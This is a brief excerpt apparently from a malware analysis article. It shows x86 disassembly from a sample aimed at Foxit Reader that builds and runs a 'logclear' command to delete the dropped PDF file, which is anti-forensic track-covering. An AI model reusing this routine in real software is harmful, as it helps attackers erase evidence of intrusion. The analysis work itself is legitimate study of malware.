 lea ecx, [esp+92Ch+szPdfName]
lea edx, [esp+92Ch+szNewCmdLine]
push ecx
push offset g_szDelete
push offset aSFS ; "\"%s\" -f \"%s\""
push 513h ; Count
push edx ; Dest
call ebp ; _snprintf
add esp, 14h
lea eax, [esp+92Ch+szNewCmdLine]
push eax ; ArgList
push offset aFoxit_reader_1 ; [FOXIT_READER] : Executing logclear with CommandLine = %s.
call LogLdk ;
; ;
lea ecx, [esp+934h+szNewCmdLine]
push ebx ; dwMilliseconds
push ecx ; lpCommandLine
call RunExe
安全牛